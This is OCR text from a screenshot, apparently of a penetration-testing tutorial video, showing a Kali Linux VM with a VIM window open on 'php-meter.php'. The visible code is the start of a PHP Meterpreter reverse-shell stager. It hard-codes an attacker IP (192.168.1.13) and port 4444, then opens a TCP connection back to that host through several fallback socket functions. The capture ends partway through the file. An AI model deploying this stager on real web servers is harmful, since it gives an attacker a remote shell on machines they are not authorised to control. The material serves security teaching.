 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:39 AM root
php-meter.php + (~) - VIM
File Edit View Search Terminal Tabs Help
php-meter.php + (~) - VIM root@kali: ~
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.1.13';
$port = 4444;
$ipf = AF_INET;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
$ipf = AF_INET6;
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f($ipf, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
} else {
die('no socket funcs');
}
"php-meter.php" 56L, 1315C
Iceweasel php-meter.php